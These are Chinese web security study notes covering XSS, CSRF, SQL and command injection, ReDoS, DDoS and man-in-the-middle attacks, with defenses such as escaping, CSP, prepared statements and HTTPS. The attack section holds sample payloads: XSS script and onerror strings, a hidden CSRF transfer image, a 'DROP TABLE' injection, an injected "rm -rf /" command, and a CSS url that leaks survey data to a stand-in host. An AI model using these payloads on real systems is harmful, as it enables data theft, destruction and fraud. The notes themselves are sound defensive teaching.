从攻击角度和防御角度看 Web 安全:XSS、CSRF、Injection、Dos、DDos、中间人攻击
# Web 开发安全 - 笔记
# 攻击篇
# XSS
- XSS(
Cross-Site Scripting) - 在安全内容中插入用户自己的恶意代码
- 利用了网站开发者盲目信任用户的提交内容 + HTML 文档特性(string -> DOM)
# 特点
- 通常难以从 UI 上感知(暗地里执行脚本)
- 窃取用户信息(cookie/token)
- 绘制 UI(例如弹窗),诱骗用户点击 / 填写表单
# 分类
-
Stored XSS
- 恶意脚本被存在数据库中
- 访问页面 -> 读数据 -> 被攻击
- 危害最大,对全部用户可见
-
Reflected XSS
- 不涉及数据库
- 从 URL 上攻击
- 例如:
host/path/?param=<script>alert('123')</script>
-
DOM-based XSS
- 不需要服务器的参与
- 恶意攻击的发起 + 执行,全在浏览器完成
-
Mutation-based XSS
-
利用了浏览器渲染 DOM 的特性(独特优化)
-
不同浏览器,会有区别(按浏览器进行攻击)
-
例如:
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
-
# CSRF
-
CSRF(
Cross-site request forgery) -
在用户不知情的前提下
-
利用用户权限(cookie)
-
构造指定 HTTP 请求,窃取或修改用户敏感信息
-
例如:
<img style="display:none;" src="https://bank.com/transfer?to=hacker&amount=100"/>
# Injection
# SQL Injection
攻击流程:
- 请求
- SQL 参数(恶意注入)
- Server
- 拼接参数 -> 运行 SQL code
- 数据库
- 获取其他数据
- 修改数据
- 删除数据等
例如: SELECT XXX FROM ${'any; DROP TABLE table;'}
# 其他 Injection
- CLI
- OS command
- SSRF(Server-Side Request Forgery),服务端伪造请求
- 严格而言,SSRF 不是 injection,但是原理类似
例如:
const command =covert-cli video -o '${"' && rm -rf /"}'- 请求用户自定义的 callback URL + web server 通常有内网访问权限
# DoS
- DoS(
Denial of Service) - 通过某种方式(构造特定请求),导致服务器资源被显著消耗,来不及相应更多请求,导致请求挤压,进而雪崩
例如:
- 基于正则表达式的 DoS(利用正则表达式贪婪模式)
/^((ab)*)+$/- 构造
"abababababababa" - 造成算法多次回溯,导致响应时间📈,接口吞吐量📉
# DDoS
- DDoS(
Distributed DoS) - 短时间内,来自大量僵尸设备的请求流量,服务器不能及时完成全部请求,导致请求堆积,进而雪崩效应,无法响应新请求
- 攻击特点
- 直接访问 IP
- 任意 API
- 消耗大量带宽(耗尽)
例如: SYN Flood
# 中间人攻击
前提:
- HTTP 明文传输
- 信息篡改不可知
- 对方身份未验证
危害:
- 窃取信息
- 修改请求、响应
攻击方:
- 恶意 WebView
- 路由器
- ISP 等
# 防御篇
# XSS
- 永远不信任用户的提交内容
- 永远不要将用户提交内容直接转换成 DOM
可用工具:
- 前端
- 主流框架(React、Vue 等)默认防御 XSS
google-closure-library
- 服务端(Node)
- npm 包:
DOMPurify
- npm 包:
注意点:
- ⚠string -> DOM:对 string 进行转义
- ⚠上传 svg(svg 可以内嵌 script 标签):对 svg 标签进行扫描
- ⚠自定义跳转链接:最好不要允许,要做好过滤
- ⚠自定义样式(问卷场景下利用 css 的
background: url("https://example.com/?income=gt10k")窃取用户隐私)
安全设置:
- Same-origin Policy:同源策略
- CSP(
Content Security Policy):确认安全来源的脚本、拒绝eval等
# CSRF
- Origin 头 + Referer 头
- token + token 过期时间:token 必须和注册用户绑定
- 针对 iframe 攻击 ->
X-Frame-Options: DENY/SAMEORIGIN - anti-pattern:不要将数据更新 & 获取逻辑放在同一个接口中
- 避免用户信息被携带:SameSite Cookie 设置(从根源上解决 CSRF)
- 采用专门的中间件防御 CSRF
# Injection
- 找到项目中使用 SQL 的地方,使用
prepared statement - 最小权限原则
- 不要随便用
sudo或者root执行命令
- 不要随便用
- 建立允许名单 + 过滤
- 不允许执行
rm命令
- 不允许执行
- 对 URL 类型参数进行协议 / 域名 /ip 等限制
- 不允许访问内网
# DoS
- 做好 Code Review:避免出现
/(ab*)+/这样的代码 - 代码扫描工具 + 正则性能测试
- 不允许使用用户提供的正则
# DDoS
- 流量治理
- 负载均衡
- API 网关
- CDN
- 快速自动扩容
- 非核心服务降级

# 防御中间人
-
使用 HTTPS:可靠性、完整性、不可抵赖性
![image-20220121145153571]()
-
HSTS(
HTTP Strict-Transport-Security):将 HTTP 主动升级到 HTTPS -
SRI(
SubResource Integrity):对比从 CDN 中拿到的文件 hash 值,例如:<script src="/example/app.js" integrity="sha384-{some-hash-value}" crossorigin= "anonymous"></script>
# 参考资料
- 字节青训营课程